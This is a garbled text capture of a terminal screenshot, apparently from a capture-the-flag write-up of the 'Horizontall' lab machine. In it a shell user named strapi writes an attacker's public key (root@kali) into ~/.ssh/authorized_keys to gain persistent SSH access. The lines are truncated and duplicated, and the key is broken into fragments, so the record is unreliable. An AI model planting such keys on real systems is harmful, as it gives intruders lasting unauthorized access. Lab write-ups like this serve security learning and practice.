 strapi@horizontall:~/.ssh$ ls
authorized_keys      authorized_keysls  id_rsa      known_hosts
authorized_keyscd  chisel               id_rsa.pub
strapi@horizontall:~/.ssh$ cat authorized_keys
cat authorized_keys
strapi@horizontall:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCuVKyTOjho/FARMwwTSp
6+pMNzgAZfdsG+mfoFInBA+Ur32uGNw8MMlQoZEmgOpgKIdNg2ZhqTmogwJjb7mls6l1D/V4Xm4iCYEVJxTVVB2O3gy
3NzPbI4YNc6SDo7n1XIFtNq89M75YH2Eqxs5wgiYg3mSNPPSiJ+Q7xcf2QtOd1++fnDqQW7vXuvdTa6dbWa+kMzpTZh
vha4iNejggK4AsRzyILXmwHdDz2iXMeBPxR64fGwblfJ4MzcZKo6UaiitTIpJvfszI99uNe1isopk= root@kali" >
aiitTIpJvfszI99uNe1isopk= root@kali" > authorized_keysiXMeBPxR64fGwblfJ4MzcZKo6Ua
strapi@horizontall:~/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCuVKyTOjho/FARMwwTSp9jL5OMmVwuz8k7jd9X9qNMKMIrkqrGa7b
MlQoZEmgOpgKIdNg2ZhqTmogwJjb7mls6l1D/V4Xm4iCYEVJxTVVB2O3gy1fMh43my29ZJHrwL3M1B/lKlwZ2liVPaO
xs5wgiYg3mSNPPSiJ+Q7xcf2QtOd1++fnDqQW7vXuvdTa6dbWa+kMzpTZhLU/Q60E5uze/3nblXghCsU8MVRn0/NKdJ
xR64fGwblfJ4MzcZKo6UaiitTIpJvfszI99uNe1isopk= root@kali
strapi@horizontall:~/.ssh$